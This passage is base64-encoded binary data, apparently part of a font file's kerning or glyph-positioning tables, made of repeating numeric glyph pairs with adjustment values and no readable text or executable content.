/+QAAgDx/8ABZv+wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/wAFm/7AAAgDx/8ABZv+wAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAMASAAPAFYAMgBZABEAAwBIAA8AVgAyAFkAEQADAEgADwBWADIAWQARADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JAAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//58Av//eAML/5QDU/6gA6P/KAUb/4wGc/8YB1v/1ADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gACAPH/wAFm/7AACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABQBI/+4AWf/qAbH/8AGy/+0BtP/wADAAVP9tAFn/jABr/b8Aev59AH/+vACE/ysAh/9LALP/YQC6/w8Avv7oAMH/HwDC/uUAxf9GAMf+7QDI/v0Ayf7ZANT/UgDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+v8TAPz/BwEC/w4BBP8RARf/PAEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/WQHW/48ACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAIBDAALAVP/5gAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/+fAL//3gDC/+UA1P+oAOj/ygFG/+MBnP/GAdb/9QAEAAv/5gA///QAX//vATz/7QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAIA8f/1AWb/sAAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAIA8f/1AWb/sAACAOj/yQEX/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABAFkACwABAFkACwABAFkACwAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAQAC//mAD//9ABf/+8BPP/tACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/1AWb/sAAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0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AOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwACAOj/yQEX/+4AGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QACAPH/wAFm/7AACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gABMZYABAAAAAcAGABCAJgDygRIBLIE9AAKADb/2ADN/9gA0f/YAS7/2AE2/9gClP/YApb/2AKY/9gDR//YBAr/2AAVADgAFAA5ABIAOwAWARQAFAIfABYCpgASAqgAFgKqABYDEQAWAyAAFgMjABYDWQASA1sAEgNdABIDXwAWA3QAFAN8ABYD/gAWBAAAFgQCABYEJwAWAMwADv8WABD/FgAj/1YALP74ADYAFABD/94ARf/rAEb/6wBH/+sASf/rAFH/6wBT/+sAV//qAFj/6ABb/+gAkf/rAJX/6wCX/+oArf9WAK//VgC2/+sAuP/oAMP/6wDE/+sAxv/qAM0AFADRABQA8v/rAP7/6wEI/1YBE//rARX/6AEZ/+sBHf/rAS4AFAE1/+sBNgAUAUf/6wFI/+sBUv/rAWf/FgFr/xYBb/8WAXD/FgIF/1YCBv9WAgf/VgII/1YCCf9WAgr/VgIL/1YCIP/eAiH/3gIi/94CI//eAiT/3gIl/94CJv/eAif/6wIo/+sCKf/rAir/6wIr/+sCMf/rAjL/6wIz/+sCNP/rAjX/6wI2/+oCN//qAjj/6gI5/+oCOv/oAjv/6AI8/1YCPf/eAj7/VgI//94CQP9WAkH/3gJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAmv++AJ//+sCgf/rAoP/6wKUABQClgAUApgAFAKb/+oCnf/qAp//6gKh/+oCo//qAqX/6gKp/+gDDP9WAxT/VgMk/+sDKP/qAyr/6wMs/+gDL//qAzD/6wMx/+oDOP74Azz/VgNHABQDSf/eA0r/6wNM/+sDTv/rA0//6ANR/+sDWP/oA2D/6ANp/1YDav/eA3D/6wN1/+gDdv/rA3v/6wN9/+gDgv9WA4P/3gOE/1YDhf/eA4n/6wOL/+sDjP/rA5b/6wOY/